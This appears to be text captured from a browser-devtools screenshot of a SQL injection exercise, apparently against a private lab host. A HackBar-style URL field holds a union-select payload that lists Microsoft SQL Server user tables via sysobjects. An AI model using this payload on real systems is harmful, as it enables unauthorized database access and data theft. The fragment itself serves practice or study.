 id = 1
Your Login name:black
Your Password:
查询语句
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.110.243:8002/index.asp?id=-1' union select 1,name,null from sysobjects
where xtype='U'  --+
Split URL
Execute